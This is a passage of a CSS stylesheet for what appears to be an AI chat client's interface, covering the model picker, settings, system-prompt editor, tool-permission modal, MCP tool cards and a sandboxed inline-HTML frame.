  width: 100%;
  max-width: 100%;
  min-width: 0;
}
#picker-list,
#prompt-picker-list {
  max-height: min(320px, 45vh);
  overflow-y: auto;
  min-height: 0;
}
.slash-popup.open {
  display: block;
}
.model-picker.open {
  display: flex;
  flex-direction: column;
}

.slash-item,
.picker-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  cursor: pointer;
  border-bottom: 1px solid var(--border);
  transition: background 0.1s;
  font-size: 13px;
}
.slash-item:last-child,
.picker-item:last-child {
  border-bottom: none;
}
.slash-item.hi,
.picker-item.hi {
  background: var(--accent-soft);
}

.slash-cmd-n {
  font-family: var(--mono);
  color: var(--accent);
  min-width: 72px;
  font-weight: 600;
  font-size: 12px;
}
.slash-desc {
  font-size: 12px;
  color: var(--text-muted);
  flex: 1;
}
.slash-hint {
  font-size: 10px;
  color: var(--text-faint);
}

.picker-hdr {
  padding: 8px 12px;
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  text-transform: uppercase;
}
.picker-hint {
  font-size: 10px;
  color: var(--text-faint);
  letter-spacing: 0.04em;
  text-transform: none;
  font-weight: 400;
}

.picker-item.cur {
  color: var(--accent);
}
.picker-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  flex-shrink: 0;
}
.picker-item.cur .picker-dot {
  background: var(--accent);
}
.picker-item:not(.cur) .picker-dot {
  background: transparent;
  border: 1px solid var(--border-strong);
}
.picker-meta {
  margin-left: auto;
  font-size: 11px;
  color: var(--text-muted);
  font-family: var(--mono);
}

/* ── Settings ── */
.back-btn {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-secondary);
  font-family: var(--font);
  font-size: 13px;
  padding: 6px 14px;
  cursor: pointer;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
}
.back-btn:hover {
  color: var(--text);
  background: var(--surface-raised);
  border-color: var(--border-strong);
}

.settings-title {
  font-size: 15px;
  font-weight: 700;
  color: var(--text);
  letter-spacing: -0.02em;
}

.settings-devtools-btn {
  margin-left: auto;
  font-size: 12px;
  padding: 5px 12px;
}

.stabs {
  display: flex;
  border-bottom: 1px solid var(--border);
  background: var(--surface);
  padding: 0 16px;
  flex-shrink: 0;
}

.stab {
  padding: 11px 16px 12px;
  font-size: 14px;
  font-weight: 500;
  color: var(--text-muted);
  cursor: pointer;
  border-bottom: 2px solid transparent;
  transition: color 0.15s, background 0.15s;
  user-select: none;
}
.stab:hover {
  color: var(--text-secondary);
  background: var(--surface-muted);
}
.stab.active {
  color: var(--accent);
  background: var(--canvas);
  box-shadow: inset 0 -2px 0 var(--accent);
}

.settings-body {
  flex: 1;
  min-height: 0;
  overflow-y: auto;
}

.settings-pane {
  display: none;
  padding: 22px 24px 32px;
  max-width: 720px;
  width: 100%;
  margin: 0 auto;
}
.settings-pane.active {
  display: block;
}
.settings-pane#pane-prompts {
  max-width: none;
  padding: 16px 20px 20px;
}
.settings-pane#pane-prompts.active {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.sec-hdr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
  margin-top: 22px;
}
.sec-hdr:first-child {
  margin-top: 0;
}
.sec-title {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.04em;
  color: var(--text-muted);
  text-transform: uppercase;
}

/* Cards */
.card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  margin-bottom: 10px;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.card-row {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 14px 16px;
}
.card-info {
  flex: 1;
  min-width: 0;
}
.card-name-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 4px;
}
.card-name {
  font-size: 15px;
  color: var(--text);
  font-weight: 600;
}
.active-badge {
  font-size: 10px;
  font-weight: 700;
  color: var(--green);
  background: var(--green-muted);
  border-radius: var(--radius-sm);
  padding: 2px 7px;
  border: 1px solid rgba(74, 222, 128, 0.25);
}
.card-preview {
  font-size: 12px;
  color: var(--text-muted);
  line-height: 1.45;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.card-actions {
  display: flex;
  gap: 8px;
  flex-shrink: 0;
  align-items: center;
}

/* Settings: system prompt manager (master/detail, fills the settings body) */
.prompt-manager {
  display: flex;
  gap: 16px;
  align-items: stretch;
  flex: 1;
  min-height: 0;
}
.prompt-list-pane {
  flex: 0 0 220px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  min-width: 0;
  min-height: 0;
}
.prompt-list-toolbar {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
}
.prompt-list-toolbar .act-btn {
  flex: 1;
  text-align: center;
}
.prompt-list-toolbar .act-btn:disabled {
  opacity: 0.45;
  cursor: not-allowed;
}
.modes-toolbar {
  display: flex;
  gap: 8px;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 8px;
}
.modes-toolbar .modes-dd-wrap {
  flex: 1 1 220px;
  min-width: 200px;
}
.modes-toolbar .act-btn {
  flex: 0 0 auto;
}
.modes-toolbar .act-btn:disabled {
  opacity: 0.4;
  cursor: not-allowed;
}
.modes-dd-row {
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: grab;
  user-select: none;
  position: relative;
}
.modes-dd-row:active {
  cursor: grabbing;
}
.modes-dd-handle {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 14px;
  flex: 0 0 auto;
  color: var(--text-faint);
  font-size: 12px;
  letter-spacing: -2px;
  cursor: grab;
}
.modes-dd-row:hover .modes-dd-handle {
  color: var(--text-secondary);
}
.modes-dd-label {
  flex: 1 1 auto;
  min-width: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.modes-dd-row.dragging {
  opacity: 0.45;
}
.modes-dd-row.drop-before::before,
.modes-dd-row.drop-after::after {
  content: '';
  position: absolute;
  left: 6px;
  right: 6px;
  height: 2px;
  background: var(--accent);
  border-radius: 1px;
  pointer-events: none;
}
.modes-dd-row.drop-before::before {
  top: -1px;
}
.modes-dd-row.drop-after::after {
  bottom: -1px;
}
.dd-item.selected {
  color: var(--accent);
  font-weight: 600;
}
.prompt-tpl-wrap {
  position: relative;
}
.prompt-tpl-wrap .dd {
  flex-direction: column;
  max-height: min(320px, 50vh);
}
.prompt-tpl-wrap .dd.open {
  display: flex;
}
.act-btn-block {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 8px 12px;
  text-align: left;
}
.act-btn-block .tpl-caret {
  color: var(--text-faint);
  font-size: 10px;
  margin-left: 8px;
  transition: transform 0.15s, color 0.15s;
}
.act-btn-block:hover .tpl-caret,
.act-btn-block.open .tpl-caret {
  color: var(--text-secondary);
}
.act-btn-block.open .tpl-caret {
  transform: rotate(180deg);
}
.prompt-list {
  flex: 1;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow-y: auto;
  min-height: 0;
}
.prompt-list-item {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 12px;
  cursor: pointer;
  border-bottom: 1px solid var(--border);
  transition: background 0.12s;
}
.prompt-list-item:last-child {
  border-bottom: none;
}
.prompt-list-item:hover {
  background: var(--surface-raised);
}
.prompt-list-item.selected {
  background: var(--accent-soft);
}
.prompt-list-item-name {
  flex: 1;
  min-width: 0;
  font-size: 13px;
  color: var(--text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.prompt-editor-pane {
  flex: 1;
  min-width: 0;
  min-height: 0;
  display: flex;
  flex-direction: column;
  gap: 12px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 14px 16px;
}
.prompt-editor-header {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}
.prompt-editor-empty {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-muted);
  font-size: 13px;
}
.prompt-name-input {
  flex: 1;
  min-width: 0;
}
.prompt-body-ta {
  flex: 1;
  width: 100%;
  box-sizing: border-box;
  resize: none;
  overflow-y: auto;
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  line-height: 1.5;
  min-height: 200px;
  font-family: var(--mono);
  font-size: 13px;
}

/* ── Markdown editor (textarea + hljs overlay + line numbers) ──────────── */
.md-editor {
  --md-ln-w: 2ch;
  --md-pad-y: 10px;
  --md-pad-x: 10px;
  --md-gutter-pad: 10px;
  position: relative;
  flex: 1;
  width: 100%;
  min-height: 200px;
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
  font-family: var(--mono);
  font-size: 13px;
  line-height: 1.55;
  color: var(--text);
}
.md-editor:focus-within {
  border-color: var(--border-strong);
}
.prompt-body-editor {
  flex: 1;
  min-height: 200px;
}

.md-editor-overlay,
.md-editor-input {
  position: absolute;
  inset: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  tab-size: 2;
}
.md-editor-overlay {
  overflow: hidden;
  pointer-events: none;
  z-index: 0;
  padding: var(--md-pad-y) 0;
}
.md-editor-rows {
  min-height: 100%;
}
.md-row {
  display: flex;
  align-items: stretch;
  min-height: 1.55em;
}
.md-ln {
  flex: 0 0 auto;
  width: calc(var(--md-ln-w) + var(--md-gutter-pad) * 2);
  padding: 0 var(--md-gutter-pad);
  text-align: right;
  color: var(--text-muted);
  user-select: none;
  white-space: pre;
  border-right: 1px solid var(--border);
  background: var(--surface);
}
.md-src {
  flex: 1 1 auto;
  min-width: 0;
  padding: 0 var(--md-pad-x);
  white-space: pre-wrap;
  word-break: break-word;
  overflow-wrap: anywhere;
}
.md-editor-input {
  z-index: 1;
  margin: 0;
  border: none;
  outline: none;
  resize: none;
  background: transparent;
  color: transparent;
  caret-color: var(--text);
  /* left padding mirrors gutter cell width + src cell padding-left so caret
     aligns with the rendered source column */
  padding: var(--md-pad-y) var(--md-pad-x) var(--md-pad-y)
           calc(var(--md-ln-w) + var(--md-gutter-pad) * 2 + 1px + var(--md-pad-x));
  white-space: pre-wrap;
  word-break: break-word;
  overflow-wrap: anywhere;
  overflow: auto;
  /* Selection highlight should still show through despite transparent text */
}
.md-editor-input::selection {
  background: var(--accent-soft);
  color: transparent;
}
.md-editor-input::placeholder {
  color: var(--text-muted);
}

.act-btn {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-secondary);
  font-family: var(--font);
  font-size: 12px;
  font-weight: 500;
  padding: 6px 12px;
  cursor: pointer;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
}
.act-btn:hover {
  color: var(--text);
  background: var(--surface-raised);
  border-color: var(--border-strong);
}
.act-btn.del {
  border-color: rgba(251, 113, 133, 0.25);
  color: #fda4af;
}
.act-btn.del:hover {
  background: var(--rose-muted);
  color: #fecdd3;
}
.act-btn.del.confirming,
.act-btn.del.confirming:hover {
  background: var(--rose);
  border-color: var(--rose);
  color: #fff;
  animation: act-btn-confirm-pulse 1.2s ease-in-out infinite;
}
@keyframes act-btn-confirm-pulse {
  0%, 100% { box-shadow: 0 0 0 0 rgba(251, 113, 133, 0.55); }
  50%      { box-shadow: 0 0 0 4px rgba(251, 113, 133, 0); }
}

.edit-area {
  border-top: 1px solid var(--border);
  padding: 16px;
  display: none;
}
.edit-area.open {
  display: block;
}

.edit-label {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.06em;
  color: var(--text-muted);
  margin-bottom: 6px;
  margin-top: 14px;
  text-transform: uppercase;
}
.edit-label:first-child {
  margin-top: 0;
}

.edit-input,
.edit-ta {
  width: 100%;
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  color: var(--text);
  font-family: var(--font);
  font-size: 13px;
  padding: 10px 12px;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
  line-height: 1.5;
}
.edit-ta {
  font-family: var(--mono);
  font-size: 12px;
  resize: vertical;
  min-height: 80px;
  line-height: 1.55;
}
.edit-area .edit-ta.edit-ta-prompt {
  resize: none;
  min-height: 3.25rem;
  max-height: none;
  overflow-y: hidden;
  box-sizing: border-box;
}
.edit-input:focus,
.edit-ta:focus {
  border-color: var(--accent-dim);
  box-shadow: 0 0 0 3px var(--accent-soft);
}

.field-2col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}

.env-row {
  display: flex;
  gap: 8px;
  margin-top: 8px;
  align-items: center;
}
.env-row .edit-input {
  flex: 1;
}

.env-del {
  background: none;
  border: none;
  color: var(--text-faint);
  cursor: pointer;
  font-size: 14px;
  padding: 0 6px;
  flex-shrink: 0;
  font-family: var(--font);
  transition: color 0.15s;
}
.env-del:hover {
  color: #fda4af;
}

.add-env-btn {
  background: transparent;
  border: 1px dashed var(--border-strong);
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  font-family: var(--font);
  font-size: 12px;
  padding: 6px 12px;
  cursor: pointer;
  margin-top: 10px;
  transition: border-color 0.15s, color 0.15s, background 0.15s;
}
.add-env-btn:hover {
  border-color: var(--accent-dim);
  color: var(--accent);
  background: var(--accent-soft);
}

.row-actions {
  display: flex;
  gap: 8px;
  justify-content: flex-end;
  margin-top: 14px;
}

.save-btn {
  background: var(--accent-dim);
  color: #eef2ff;
  border: 1px solid var(--accent-dim);
  border-radius: var(--radius-sm);
  font-family: var(--font);
  font-size: 12px;
  font-weight: 700;
  padding: 7px 16px;
  cursor: pointer;
  transition: background 0.15s;
}
.save-btn:hover {
  background: #6b7cbd;
  border-color: #6b7cbd;
}

.cancel-btn {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-secondary);
  font-family: var(--font);
  font-size: 12px;
  padding: 7px 14px;
  cursor: pointer;
  transition: background 0.15s, color 0.15s;
}
.cancel-btn:hover {
  color: var(--text);
  background: var(--surface-raised);
}

.add-card-btn {
  width: 100%;
  background: transparent;
  border: 1px dashed var(--border-strong);
  border-radius: var(--radius-lg);
  color: var(--text-muted);
  font-family: var(--font);
  font-size: 13px;
  font-weight: 500;
  padding: 12px;
  cursor: pointer;
  text-align: center;
  transition: border-color 0.15s, color 0.15s, background 0.15s;
  margin-top: 4px;
}
.add-card-btn:hover {
  border-color: var(--accent-dim);
  color: var(--accent);
  background: var(--accent-soft);
}

.static-hint {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 14px;
  line-height: 1.45;
}
.static-hint code {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-secondary);
}

.sampling-num {
  width: 5.75rem;
  flex-shrink: 0;
  text-align: right;
}

/* Type badges */
.type-badge {
  font-size: 10px;
  font-weight: 600;
  border-radius: var(--radius-sm);
  padding: 2px 8px;
  background: var(--surface-muted);
  color: var(--text-muted);
  border: 1px solid var(--border);
  text-transform: lowercase;
}
.type-badge.stdio {
  color: #86efac;
  background: var(--green-muted);
  border-color: rgba(74, 222, 128, 0.25);
}
.type-badge.http {
  color: var(--accent);
  background: var(--accent-soft);
  border-color: rgba(147, 168, 255, 0.28);
}
.type-badge.sse {
  color: #fde68a;
  background: var(--amber-muted);
  border-color: rgba(252, 211, 77, 0.25);
}

/* Permission segmented */
.perm-seg {
  display: inline-flex;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
  flex-shrink: 0;
  background: var(--surface-muted);
}
.perm-opt {
  padding: 5px 10px;
  font-size: 11px;
  font-weight: 600;
  cursor: pointer;
  border: none;
  background: transparent;
  color: var(--text-muted);
  font-family: var(--font);
  transition: background 0.12s, color 0.12s;
  border-right: 1px solid var(--border);
  white-space: nowrap;
}
.perm-opt:last-child {
  border-right: none;
}
.perm-opt:hover:not(.on) {
  background: var(--surface-raised);
  color: var(--text-secondary);
}
.perm-opt.on.ask {
  background: var(--amber-muted);
  color: #fde68a;
}
.perm-opt.on.allow {
  background: var(--green-muted);
  color: #bbf7d0;
}
.perm-opt.on.disabled {
  background: var(--rose-muted);
  color: #fda4af;
}
.perm-opt.on.inherit {
  background: var(--surface-raised);
  color: var(--text-secondary);
}

/* Tools list */
.tool-row {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 11px 14px;
  border-bottom: 1px solid var(--border);
}
.tool-row:last-child {
  border-bottom: none;
}
.tool-info {
  flex: 1;
  min-width: 0;
}
.tool-name {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text);
  font-weight: 600;
  margin-bottom: 2px;
}
.tool-desc {
  font-size: 12px;
  color: var(--text-muted);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* Chat: streaming + tool trace + context */
.stream-cursor {
  color: var(--accent);
  animation: stream-blink 0.9s step-end infinite;
  font-weight: 300;
  margin-left: 1px;
}
.stream-status {
  color: var(--text-muted);
  font-size: 12px;
  margin-left: 6px;
  font-style: italic;
  vertical-align: baseline;
}
.stream-token-count {
  font-variant-numeric: tabular-nums;
  opacity: 0.7;
}
@keyframes stream-blink {
  50% {
    opacity: 0;
  }
}

/* ── Generation stats footer + copy button ─────────────────────────── */
.gen-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 6px;
  margin-top: 6px;
  padding-bottom: 6px;
  border-bottom: 1px solid var(--border);
  font-size: 11.5px;
  color: var(--text-muted);
  font-variant-numeric: tabular-nums;
}
.gen-stats {
  font-size: 11.5px;
  color: var(--text-muted);
  font-variant-numeric: tabular-nums;
}
.gen-stats-group {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  margin-left: auto;
  font-weight: normal;
}
.gen-copy-btn {
  all: unset;
  cursor: pointer;
  font-size: 13px;
  color: var(--text-muted);
  opacity: 0.5;
  padding: 0 2px;
  line-height: 1;
  transition: opacity 0.15s;
  flex-shrink: 0;
}
.gen-copy-btn:hover { opacity: 1; }
.gen-copy-btn.gen-copy-ok { color: var(--accent); opacity: 1; }

.ai-placeholder,
.ai-tool-hint {
  color: var(--text-muted);
  font-size: 13px;
}
.tool-trace {
  align-self: stretch;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 6px 12px 6px 4px;
  box-sizing: border-box;
  text-align: left;
  font-family: var(--mono);
  font-size: 11px;
  line-height: 1.45;
  color: var(--text-secondary);
}
.msg .bubble.md-content {
  text-align: start;
}
.chat-err {
  color: #fda4af;
  max-width: 92%;
  margin: 0 auto;
  padding: 0 8px;
  text-align: center;
}
.chat-err-wrap {
  max-width: 92%;
  width: 100%;
  margin: 0 auto;
  padding: 0 4px;
}
.msg.ai.chat-err-msg .chat-err-bubble {
  max-width: 100%;
  width: 100%;
  background: var(--rose-muted);
  border-color: rgba(251, 113, 133, 0.45);
}
.chat-err-pre {
  margin: 0;
  padding: 0;
  font-family: var(--mono);
  font-size: 11px;
  line-height: 1.45;
  color: #fecdd3;
  background: transparent;
  border: none;
  border-radius: 0;
  white-space: pre-wrap;
  word-break: break-word;
  text-align: left;
  -webkit-user-select: text;
  user-select: text;
}
.ctx-badge-warn b {
  color: var(--amber);
}
.send-btn:disabled {
  opacity: 0.45;
  cursor: not-allowed;
  pointer-events: none;
}

/* Tool permission modal */
.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 200;
  background: rgba(6, 8, 12, 0.72);
  align-items: center;
  justify-content: center;
  padding: 24px;
}
.modal-overlay.open {
  display: flex;
}
.modal-card {
  width: min(520px, 100%);
  max-height: min(80vh, 640px);
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border-strong);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow-md);
  padding: 20px 22px 18px;
  /* Hard-clip any child that overflows; individual children opt into scroll. */
  overflow: hidden;
  min-height: 0;
}
.modal-title {
  font-size: 15px;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 8px;
}
.modal-sub {
  font-size: 12px;
  color: var(--text-muted);
  line-height: 1.45;
  margin-bottom: 12px;
  /* Hard cap on the description height so prompt-instruction-style tool
     descriptions can't push the action buttons past the modal's bottom. */
  max-height: 9em;
  overflow-y: auto;
  white-space: pre-wrap;
  word-break: break-word;
  text-align: left;
  flex: 0 0 auto;
  min-height: 0;
}
.modal-sub:not(:empty) {
  /* Faint left rail signals "this is content from the tool, may scroll." */
  border-left: 2px solid var(--border);
  padding: 2px 0 2px 10px;
}
.modal-preview {
  flex: 1;
  min-height: 120px;
  max-height: 42vh;
  overflow: auto;
  font-family: var(--mono);
  font-size: 11px;
  line-height: 1.45;
  color: var(--path);
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  white-space: pre-wrap;
  word-break: break-word;
  margin-bottom: 12px;
  text-align: left;
  -webkit-user-select: text;
  user-select: text;
}
.modal-label {
  display: block;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 6px;
  text-align: left;
}
.modal-deny-reason {
  width: 100%;
  min-height: 72px;
  margin-bottom: 14px;
  padding: 10px 12px;
  font-family: var(--font);
  font-size: 13px;
  line-height: 1.45;
  color: var(--text);
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  resize: vertical;
  text-align: left;
  box-sizing: border-box;
}
.modal-deny-reason::placeholder {
  color: var(--text-faint);
}
.modal-actions {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
}
.modal-btn {
  font-family: var(--font);
  font-size: 13px;
  font-weight: 600;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  cursor: pointer;
  border: 1px solid var(--border);
}
.modal-btn-secondary {
  background: var(--surface-muted);
  color: var(--text-secondary);
}
.modal-btn-secondary:hover {
  background: var(--surface-raised);
  color: var(--text);
}
.modal-btn-primary {
  background: var(--accent-dim);
  border-color: var(--accent-dim);
  color: #eef2ff;
}
.modal-btn-primary:hover {
  background: #6b7cbd;
  border-color: #6b7cbd;
}

/* Form validation — required hint + inline error */
.form-label-req {
  margin-left: 8px;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
}
.f-input.f-input-err,
.f-input.f-input-err:focus {
  border-color: var(--rose);
  box-shadow: 0 0 0 3px var(--rose-muted);
}
.setup-err {
  margin-top: 6px;
  color: var(--rose);
  font-size: 12px;
  line-height: 1.4;
}

/* ── Tool cards (chat history + permission modal) ────────── */
.tool-card-wrap {
  display: block;
  margin: 10px auto;
}
.tool-card {
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  background: var(--surface-raised);
  overflow: hidden;
}
.tool-card-hdr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 8px 12px;
  background: var(--surface-muted);
  border-bottom: 1px solid var(--border);
}
.tool-card-name {
  font-family: var(--mono);
  font-size: 12.5px;
  color: var(--accent);
  letter-spacing: 0.02em;
}
.tool-card-decision {
  font-size: 11.5px;
}
.tool-card-body {
  padding: 10px 12px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  font-size: 13px;
  color: var(--text);
}
.tool-card-foot {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  gap: 8px;
  margin-top: 4px;
  padding-top: 4px;
  border-top: 1px solid var(--border);
}
.tool-card-row {
  display: flex;
  gap: 10px;
  align-items: baseline;
  font-size: 12.5px;
}
/* Stacked variant: key label sits on its own line, with the multiline value
   (typically a code block) directly underneath. Used when the value would be
   too long to fit on the same row. */
.tool-card-row-block {
  display: block;
  margin-top: 2px;
  font-size: 12.5px;
}
.tool-card-row-block + .tool-card-pre {
  margin-top: 2px;
}
.tool-card-k {
  flex: 0 0 auto;
  min-width: 72px;
  color: var(--text-muted);
  font-family: var(--mono);
  font-size: 11.5px;
}
.tool-card-v {
  flex: 1 1 auto;
  color: var(--text);
  font-family: var(--mono);
  font-size: 12px;
  word-break: break-all;
}
.tool-card-pre {
  margin: 4px 0 0;
  padding: 8px 10px;
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text);
  white-space: pre-wrap;
  word-break: break-word;
  max-height: 280px;
  overflow: auto;
}
.tool-card-pre code.hljs {
  display: block;
  padding: 0;
  background: transparent;
  font: inherit;
  white-space: inherit;
  word-break: inherit;
  color: inherit;
}
.hit-text.hljs {
  background: transparent;
  padding: 0;
}
.tool-card-note {
  font-size: 12px;
  color: var(--text-secondary);
  font-style: italic;
}
.tool-card-warn {
  color: var(--amber);
  font-style: normal;
}
.tool-card-err {
  margin-top: 4px;
  padding: 8px 10px;
  background: var(--rose-muted);
  border: 1px solid var(--rose);
  border-radius: var(--radius-sm);
  color: var(--rose);
  font-size: 12.5px;
  font-family: var(--mono);
  white-space: pre-wrap;
}

.tool-card-mcp-desc {
  font-size: 12px;
  color: var(--text-muted);
  margin: 2px 0 6px;
  white-space: pre-wrap;
  word-break: break-word;
  /* MCP descriptions can be long prompt instructions — cap + scroll so the
     perm modal's action buttons stay reachable. */
  max-height: 9em;
  overflow-y: auto;
  border-left: 2px solid var(--border);
  padding: 2px 0 2px 10px;
}

/* render_inline_html — sandboxed iframe rendered as a tool card body.
   The frame is intentionally chrome-light: a small meta line above
   ("title · bytes · sandboxed") doubles as a "this is AI-generated content"
   marker so a UI rendered inside cannot impersonate the host. */
.inline-designer {
  margin: 2px 0 4px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.inline-designer-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  flex-wrap: wrap;
}
.inline-designer-meta {
  font-size: 11.5px;
  color: var(--text-faint);
  font-family: var(--mono);
  letter-spacing: 0.02em;
}
.inline-designer-actions {
  display: inline-flex;
  gap: 6px;
}
.inline-designer-btn {
  font: inherit;
  font-size: 11.5px;
  padding: 3px 8px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--surface);
  color: var(--text);
  cursor: pointer;
}
.inline-designer-btn:hover { background: var(--surface-muted); }
.inline-designer-btn-ok { background: rgba(76, 175, 80, 0.18); border-color: rgba(76, 175, 80, 0.4); }
.inline-designer-frame {
  width: 100%;
  /* Default height; replaced at runtime by the iframe's reported scrollHeight
     (clamped) once the document inside posts back a measurement. */
  height: 480px;
  max-height: 90vh;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--surface-muted);
  /* color-scheme is also set inside the iframe document, but having it on
     the element nudges the browser to render scrollbars to match. */
  color-scheme: light dark;
  transition: height 0.12s ease;
}

/* Settings → Prompt Settings: sortable stack of appended prompts. */
.prompt-stack {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 10px;
}
.prompt-stack-empty {
  font-size: 13px;
  color: var(--text-faint);
  padding: 10px 4px;
}
.prompt-stack-row {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 8px 10px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--surface);
  cursor: grab;
  user-select: none;
  position: relative;
}
.prompt-stack-row.dragging { opacity: 0.5; cursor: grabbing; }
.prompt-stack-row.drop-before::before,
.prompt-stack-row.drop-after::after {
  content: "";
  position: absolute;
  left: 6px; right: 6px;
  height: 2px;
  background: var(--accent, #4caf50);
  border-radius: 2px;
}
.prompt-stack-row.drop-before::before { top: -2px; }
.prompt-stack-row.drop-after::after { bottom: -2px; }
.prompt-stack-grip {
  color: var(--text-faint);
  font-size: 14px;
  letter-spacing: -2px;
  cursor: grab;
}
.prompt-stack-pos {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-faint);
  min-width: 18px;
  text-align: right;
}
.prompt-stack-name { flex: 1; }
.prompt-stack-row.is-disabled .prompt-stack-name,
.prompt-stack-row.is-disabled .prompt-stack-pos {
  color: var(--text-faint);
  text-decoration: line-through;
  text-decoration-color: rgba(127,127,127,0.5);
}
.prompt-stack-row.is-disabled { opacity: 0.7; }
.prompt-stack-toggle {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  color: var(--text-faint);
  cursor: pointer;
  user-select: none;
  padding: 2px 6px;
  border-radius: 4px;
}
.prompt-stack-toggle input { margin: 0; cursor: pointer; }
.prompt-stack-toggle:hover { background: rgba(127,127,127,0.10); color: var(--text); }
.prompt-stack-remove {
  background: transparent;
  border: 0;
  color: var(--text-faint);
  cursor: pointer;
  padding: 2px 6px;
  border-radius: 4px;
  font: inherit;
}
.prompt-stack-remove:hover {
  background: rgba(127,127,127,0.15);
  color: var(--text);
}
.prompt-stack-toolbar {
  display: flex;
  gap: 8px;
}

/* Per-prompt "Cycle on Ctrl+Shift+Tab" toggle in the System Prompts editor header. */
.prompt-cycle-toggle {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 12.5px;
  color: var(--text-faint);
  cursor: pointer;
  padding: 4px 8px;
  border-radius: var(--radius-sm);
  user-select: none;
}
.prompt-cycle-toggle:hover { background: rgba(127,127,127,0.1); color: var(--text); }
.prompt-cycle-toggle input { margin: 0; }

/* MCP tool result cards */
.mcp-preview-snippet {
  margin: 6px 0 4px;
  padding: 8px 10px;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-size: 12.5px;
  color: var(--text-secondary);
  font-family: var(--mono);
  white-space: pre-wrap;
  word-break: break-word;
  max-height: 84px;
  overflow: hidden;
  position: relative;
}
.mcp-preview-snippet-faint {
  color: var(--text-faint);
  font-style: italic;
}
.mcp-result-details {
  margin-top: 6px;
}
.mcp-result-details > summary {
  cursor: pointer;
  font-size: 12px;
  color: var(--text-secondary);
  user-select: none;
  padding: 4px 0;
  list-style: none;
}
